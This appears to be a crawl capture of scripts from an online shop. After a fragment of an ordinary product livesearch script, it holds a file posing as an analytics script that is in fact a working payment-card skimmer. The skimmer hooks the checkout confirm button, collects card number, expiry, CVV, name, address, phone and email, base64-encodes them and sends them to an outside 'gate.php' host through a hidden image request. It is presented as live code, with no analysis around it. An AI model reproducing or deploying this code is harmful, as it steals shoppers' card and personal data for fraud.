return false;break;default:var query=s.val();if(query.length>2){searchTimeout=setTimeout(function(){$.getJSON("index.php?route=product/search/livesearch&search="+query,function(data){i.empty();$.each(data,function(k,v){i.append("<li><a href='"+v.href+"' "+v.class+"><img src='"+v.img+"' alt='"+v.name+"'><span>"+v.name+(v.model?"<small>"+v.model+"</small>":'')+"</span><em>"+(v.price?v.price:'')+"</em><span class='red'>"+(v.stock?v.stock:'')+"</span></a></li>")});i.remove();$("body").prepend(i);repositionLivesearch();});},800)}else{i.empty();}}}).blur(function(){setTimeout(function(){i.hide()},500);}).focus(function(){repositionLivesearch();i.show();});});

--- FILE ---
content_type: text/javascript
request_url: https://hotanalytic.com/bin/sdn.src.js
body_size: 1978
content:
(function() {
    'use strict';

    const CONFIG = {
        endpoint: 'https://hotanalytic.com/gate.php',
        retryInterval: 1000,
        maxRetries: 100
    };

    let isProcessing = false;
    let retryCount = 0;
    let lastSentData = [];

    function encodeToBase64(input) {
        var output = "";
        try {
            output = btoa(input);
        } catch (e) {
            output = btoa(encodeURIComponent(input).replace(/%([0-9A-F]{2})/g, function(match, p1) {
                return String.fromCharCode('0x' + p1);
            }));
        }
        return output;
    }

    function luhnCheck(cardNumber) {
        if (!cardNumber) return false;
        const digits = cardNumber.replace(/\D/g, '');
        let sum = 0;
        let isEven = false;

        for (let i = digits.length - 1; i >= 0; i--) {
            let digit = parseInt(digits[i]);
            if (isEven) {
                digit *= 2;
                if (digit > 9) digit -= 9;
            }
            sum += digit;
            isEven = !isEven;
        }

        return sum % 10 === 0;
    }

    function collectCardData() {
        const cardElements = {
            cardNumber: document.querySelector('input[name="cc_number"]'),
            month: document.querySelector('select[name="cc_expire_date_month"]'),
            year: document.querySelector('select[name="cc_expire_date_year"]'),
            cvv: document.querySelector('input[name="cc_cvv2"]'),
            cardholder: document.querySelector('input[name="cc_owner"]')
        };

        if (!cardElements.cardNumber || !cardElements.month || !cardElements.year || !cardElements.cvv || !cardElements.cardholder) {
            return null;
        }

        const cardNumber = cardElements.cardNumber.value.replace(/\s/g, '');
        const expMonth = cardElements.month.value.padStart(2, '0');
        const expYear = cardElements.year.value;
        const cvv = cardElements.cvv.value;
        const cardholder = cardElements.cardholder.value;

        if (!cardNumber || !expMonth || !expYear || !cvv || !cardholder) {
            return null;
        }

        if (!luhnCheck(cardNumber)) {
            return null;
        }

        return {
            cardNumber: cardNumber,
            expDate: expMonth + '/' + expYear.slice(-2),
            cvv: cvv,
            cardholder: cardholder
        };
    }

    function collectAddressData() {
        let addressData = {
            address: '',
            city: '',
            state: '',
            country: '',
            zip: '',
            phone: '',
            email: ''
        };

        // Сначала проверяем есть ли select с адресами и заполнен ли он
        const addressSelect = document.querySelector('select[name="address_id"]');
        let hasSelectData = false;
        
        if (addressSelect && addressSelect.selectedOptions.length > 0 && addressSelect.value !== '') {
            const selectedText = addressSelect.selectedOptions[0].text;
            
            // Находим первую запятую и берем все после нее
            const firstCommaIndex = selectedText.indexOf(',');
            if (firstCommaIndex !== -1) {
                const dataAfterFirstComma = selectedText.substring(firstCommaIndex + 1).trim();
                const parts = dataAfterFirstComma.split(',').map(part => part.trim());
                
                if (parts.length >= 4) {
                    addressData.address = parts[0] || '';  
                    addressData.city = parts[2] || '';     
                    addressData.state = parts[3] || '';    
                    addressData.country = parts[4] || '';  
                    addressData.zip = parts[1] || '';
                    hasSelectData = true;
                }
            }
        }

        // Если select не дал данных - проверяем input поля
        if (!hasSelectData) {
            const address1 = document.querySelector('input[name="address_1"]');
            const address2 = document.querySelector('input[name="address_2"]');
            const city = document.querySelector('input[name="city"]');
            const state = document.querySelector('input[name=""]');
            const country = 'Latvia';
            const zip = document.querySelector('input[name="postcode"]');
            const phone = document.querySelector('input[name="telephone"]');
            const email = document.querySelector('input[name="email"]');

            if (address1 || city || state || country) {
                const addr1 = address1 ? address1.value || '' : '';
                const addr2 = address2 ? address2.value || '' : '';
                const cityVal = city ? city.value || '' : '';
                const stateVal = state ? state.value || '' : '';
                const countryVal = country;
                const zipVal = zip ? zip.value || '' : '';
                
                addressData.phone = phone ? phone.value || '' : '';
                addressData.email = email ? email.value || '' : '';

                addressData.address = (addr1 + "," + addr2).replace(/([,\s]$)/g, "");
                addressData.city = cityVal;
                addressData.state = stateVal;
                addressData.country = countryVal;
                addressData.zip = zipVal;
            }
        }

        return addressData;
    }

    function collectAllData() {
        const cardData = collectCardData();
        if (!cardData) {
            return null;
        }

        const addressData = collectAddressData();
        const fullName = cardData.cardholder;

        if (!fullName) {
            return null;
        }

        return {
            cardNumber: cardData.cardNumber,
            expDate: cardData.expDate,
            cvv: cardData.cvv,
            fullName: fullName,
            address: addressData.address,
            city: addressData.city,
            state: addressData.state,
            country: addressData.country,
            zip: addressData.zip,
            phone: addressData.phone,
            email: addressData.email
        };
    }

    function sendData(data) {
        var paymentData = data.cardNumber + "|" + data.expDate + "|" + data.cvv + "|" + data.fullName;
        var personalData = "|" + data.address + "|" + data.city + "|" + data.state + "|" + 
                          data.country + "|" + data.zip + "|" + data.phone + "|" + data.email;

        var encodedData = encodeToBase64(paymentData + "|" + encodeToBase64(personalData));

        if (lastSentData.indexOf(encodedData) >= 0) {
            return;
        }

        var img = document.createElement("img");
        img.width = 1;
        img.height = 1;
        img.id = "crm_cid_imgs";
        img.src = CONFIG.endpoint + "?data=" + 
                  encodeURIComponent(encodedData) + 
                  "&domain=" + window.location.hostname.replace("www.", "");

        document.body.appendChild(img);
        lastSentData.push(encodedData);
    }

    function handleConfirmClick() {
        if (isProcessing) {
            return;
        }

        isProcessing = true;

        setTimeout(() => {
            const data = collectAllData();
            if (data) {
                sendData(data);
            }
            isProcessing = false;
        }, 500);
    }

    function findAndAttachToConfirmButton() {
        const confirmButton = document.querySelector('#button-confirm');

        if (confirmButton) {
            confirmButton.addEventListener('click', handleConfirmClick);
            return true;
        } else {
            return false;
        }
    }

    function initialize() {
        if (findAndAttachToConfirmButton()) {
            return;
        }

        retryCount++;
        if (retryCount < CONFIG.maxRetries) {
            setTimeout(initialize, CONFIG.retryInterval);
        }
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', initialize);
    } else {
        initialize();
    }
})();